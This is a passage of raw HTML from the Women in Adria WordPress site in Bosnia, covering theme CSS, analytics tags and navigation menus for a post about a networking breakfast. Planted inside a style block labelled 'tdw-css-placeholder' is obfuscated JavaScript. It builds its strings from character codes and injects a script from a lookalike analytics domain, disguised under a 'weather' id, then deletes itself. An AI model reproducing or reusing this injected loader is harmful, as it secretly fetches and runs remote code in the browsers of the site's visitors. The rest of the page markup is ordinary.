.td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-7931 single-format-standard td-standard-pack biznis pravo-i-financije tdm-menu-active-style2 networking-breakfast-30-3-2023-u-vitezu global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "454";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "114";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
